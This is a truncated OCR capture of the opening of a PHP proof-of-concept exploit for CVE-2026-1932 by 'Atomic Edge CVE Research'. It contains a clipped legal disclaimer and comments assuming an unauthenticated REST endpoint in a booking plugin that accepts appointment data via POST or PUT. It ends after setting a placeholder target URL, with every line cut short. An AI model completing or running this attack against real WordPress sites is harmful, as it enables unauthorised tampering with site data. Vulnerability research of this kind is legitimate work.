
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-1932

 * Assumptions based on vulnerability descript
 * 1. The plugin registers a REST route at a p
 * 2. The endpoint accepts POST or PUT request
 * 3. The endpoint expects at least 'appointme
 * 4. No authentication or nonce is required

 * The exact namespace (/bookr/v1/) is inferre
 */
$target_url
=
'https://example.com'
;
// CHANG